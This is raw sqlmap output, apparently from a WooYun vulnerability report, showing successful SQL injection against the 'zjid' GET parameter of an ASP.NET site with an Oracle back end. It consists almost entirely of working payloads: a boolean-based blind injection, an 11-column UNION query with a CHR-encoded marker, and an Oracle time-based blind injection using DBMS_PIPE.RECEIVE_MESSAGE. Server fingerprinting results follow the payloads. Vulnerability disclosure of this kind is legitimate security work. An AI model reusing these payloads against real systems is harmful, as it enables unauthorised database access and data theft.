 ---
Parameter: zjid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=view&bm=OA_NR&zjid=12192' AND 8493=8493 AND 'PNDt'='PNDt&show=
simple&fjlb=fj
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: type=view&bm=OA_NR&zjid=12192' UNION ALL SELECT NULL,NULL,NULL,NULL
,NULL,NULL,CHR(113)||CHR(98)||CHR(112)||CHR(118)||CHR(113)||CHR(78)||CHR(89)||CH
R(73)||CHR(112)||CHR(89)||CHR(75)||CHR(99)||CHR(111)||CHR(114)||CHR(83)||CHR(113
)||CHR(112)||CHR(107)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-- &show=
simple&fjlb=fj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=view&bm=OA_NR&zjid=12192' AND 8773=DBMS_PIPE.RECEIVE_MESSAGE(C
HR(75)||CHR(97)||CHR(122)||CHR(85),5) AND 'IXwm'='IXwm&show=simple&fjlb=fj
---
[12:17:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:17:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[12:17:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org